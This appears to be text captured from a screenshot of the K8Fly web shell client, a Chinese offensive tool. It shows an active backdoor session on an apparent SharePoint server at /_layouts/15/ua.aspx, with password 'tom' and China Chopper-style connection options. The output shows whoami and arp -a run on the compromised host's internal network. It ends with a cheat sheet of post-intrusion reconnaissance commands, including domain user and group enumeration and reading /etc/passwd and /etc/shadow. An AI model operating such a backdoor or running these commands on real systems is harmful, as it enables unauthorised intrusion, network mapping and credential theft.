 K8 K8Fly
Shell: http:// n/_layouts/15/ua.aspx 显示密码: tom 连接
脚本类型: ASPX PHP ASP JSP CFM PY PL 编码: UTF-8 超时: 80000 常用命令: whoami 执行
后门类型: 菜刀 K8cmd UserAgent Cookie Referer Via X-Forwarded Cliend-IP
历史操作: arp -a
后门地址: http:// /_layouts/15/ua.aspx
C:\Program Files\Common Files\Microsoft Shared\Web Server Extensions\15\template\layouts>whoami
v ce
C:\Program Files\Common Files\microsoft shared\Web Server Extensions\15\TEMPLATE\LAYOUTS>arp -a
Interface: 10.10.111.200 --- 0xc
Internet Address Physical Address Type
10.10.111.99 00-50-56-b6-e9-2c dynamic
10.10.111.100 00-0c-29-7a-d0-94 dynamic
10.10.111.101 00-50-56-6d-56-7d dynamic
10.10.111.102 e0-db-55-16-e8-24 dynamic
10.10.111.103 e0-db-55-16-de-75 dynamic
10.10.111.111 00-0c-29-a1-88-12 dynamic
10.10.111.195 00-50-56-af-03-cc dynamic
10.10.111.201 00-0c-29-16-e1-23 dynamic
10.10.111.249 00-50-56-b6-1e-b7 dynamic
10.10.111.250 00-50-56-b6-f8-44 dynamic
10.10.111.253 e8-04-62-56-30-c1 dynamic
10.10.111.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.252 01-00-5e-00-00-fc static
Interface: 192.168.10.101 --- 0xd
Internet Address Physical Address Type
各系统通用
whoami route dir set
arp -a ping netstat -an
Windows常用命令
ipconfig systeminfo view admins
net user net start net view /domain
net view net share net user /domain
query user net group domain
net time /domain
Linux常用命令
ifconfig id ls cat /etc/passwd
uname -a cat /etc/shadow
lsb_release -a more /proc/version
cat /etc/issue cat /proc/version
WebShell HackerIE EncodeDecode Cookie FileShell CmdShell Exploit DataOutput ScanAdmin GoogleHack History
100%